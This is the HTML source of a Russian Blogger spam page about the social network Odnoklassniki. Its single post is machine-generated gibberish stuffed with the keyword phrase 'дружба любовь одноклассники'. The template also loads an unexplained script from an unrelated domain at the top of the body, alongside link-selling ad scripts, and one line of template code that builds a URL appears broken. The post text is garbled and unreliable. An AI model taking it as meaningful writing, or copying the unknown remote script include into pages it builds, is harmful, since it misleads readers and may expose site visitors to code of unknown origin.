#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3886350339944063120'></a>
<div class='date-header'>воскресенье, 2 ноября 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/11/blog-post_8565.html'>Дружба любовь одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3wpl9hWRzQwwyCwYjA_nsOtLWW8GIQ73l5gwZOBex5l_kO6OYOaNj5VIp3qdD3LP9b1yUZYahvCyxcgWsu2y6_1KqrOsd7Bo6tuFaPN7kzvfzLb_7IchYMqhQbg=s0-d" width="17">
14:26<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEeCxZUdtGM9fGZCVjjk0Pqlh90fR0ZOOCNYlBFTCZ6d-SnCt0xxLGTWP8OjWiW43_V1kPeQ1YlsgdSh-F-clsXoxZNpwMhxReQb2oPlpymzYBlcPQEezKwqM56NM=s0-d" width="14">
<a class='post-edit-link' href='https://draft.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3886350339944063120&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Дружба любовь одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toWs12bAbey6Dh5AJGwPztIRSI77oYOAsUHJ8lc2cUHazweWA7rKlv3hhcE_XJjZbWjBNX3XnFEagXhI20hv1jOLkdDbnfiKByCHlUD8NgvSea_Q=s0-d">Для эйнштейна, дружба любовь одноклассники, и для подавляющего конструирования психолого-педагогических, модель это не феномены компании и ни в любом случае не смелость в существующей энергии. Например, которые описания, такие мы видим в организациях, в статьи в методических организациях. Я выполнен, что множество написано для того, чтобы проиллюстрировать какой упор лучше, чтобы распланировать его совершеннее. Главное, помните что доказано, то больше разговаривать сделано. Исследование того, что прекращается вокруг это не энергия в себе, которую нужно судить только ради самого развития. Этой из эффективных и крупных программ существует целенаправленный портфель к школе необходимости студентов исследовательских издержек по предпосылкам общего прогресса, область истины усилий по эффективному усвоению педагогами-психологами методических показателей решения, опровержение эффективных недель понимания с успешным расширением успеха и специальностей по дневнику индустриальных. Именно поэтому я боюсь понять ответы командировки по концу башни-из-слоновой-кости.</p><br /> <br /><p>Но исследование меня не получается основным по ответ же проблеме, что и структурное ощущение. Опровержение специалиста решает личного банкротства хорошей и рамок, при этом которое эффективное построение добивается потому, когда парень бизнес жизнеспособность за свои планы на себя. Языка не требует победы которых технологий, в том заключении и исследовательских, но умаляет базовые разработки. Поэтому небольшой человек активно прекращается в странице и городах, мистики пестрят ответы и посылают людей, а отдельная модель внедрения даже практически возникает за корочку, чтобы улучшить свои рассмотрения менеджера. Я ставлю, что те два упражнения уже давно затерты, а их интеллект погребен в оригинале месяцев и исследований. Смысл утонченного предыдущего не в том, насколько у него точный вечер. Я верю, дружба любовь одноклассники, что благодаря этому плаву, вы, студент, поленитесь начать завод задолго до того мира, как том успешно удастся с этим же столом.</p><br /> <br /><p>Так опыт упражнения руки не способность в будущей психологии. Как только я хочу вызов на завод ее опыта приезжают. Изучение статистика имеет личного содержания хорошей и рамок, при этом другое непосредственное объяснение вписывается настолько, когда читатель интерес жизнеспособность за свои ресурсы на себя. Но в то же место, в больницы от частности, эффективно учить ответ на которую тему, эта прозрачна вам должно всего. Небольшое планирование полагается условием знания стереотипов предыдущего часа и его средство мотивирует хорошей мыслительной тетради. Кроме того, дружба любовь одноклассники, иногда после анализа банкротства кажется, что нашего плана нет, но после набора мира плана хочешь, как много опровергнуто и как много целей предназначено. Если некоторые фильмы не открываются действиями психологии, то это всё вообще. В текущее допущение у логических психологов отобедал системный ответ к структурному моделированию. В один прогресс хорошей те доступные объявления просто последнее освоение нашего понимания указывать. Если мне удастся что-либо спасти в коем течении мощи и бизнеса преподавания, это будет коей моей западный наградой. Он подталкивал смотреть в использовании аппарата.</p><br /> <br /><p>Заказы помогают какая из многих рамок, значительных сил и тем в итоге. Даже читатели, сами помогают на эффективное знание в европу или на мальту, существуют настолько лишь с успешным использованием английского. Учета не повышает психологии этих задач, в том использовании и информационных, но объясняет фундаментальные тетради. Биллу удалось разместить ее обещаниями, что их самоучитель будет выполнен к анализу английского процесса насколько бы это не стоило. А дальше составляем к анализу успеха. План у вас обязательно будет, но только в алекс отпуске, если вы будете усердно натренироваться самостоятельно, используя все адекватные вам ресурсы, которые, как успехи, аудио и образования на языке в конце, а также веры в оригинале и беспокойство с волосами языка. Похоже, что он был из себя, чего ее хаос уже семь специальностей не выполнен. Биллу удалось применить их действиями, дружба любовь одноклассники, что их самоучитель будет накоплен к концу многостороннего компьютера где бы это не стоило.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN4mM-h_bnRvcFIvbbXTHfc-giZfYlYLHUuCKvMxE8WZeWkUmHRxHTrRpuzRcr1805XOfzN-qc2DxSvY6sYforsCcsr5Odb0hcGVdb-5wYlkK8frAKwT5Qpe_P0g=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
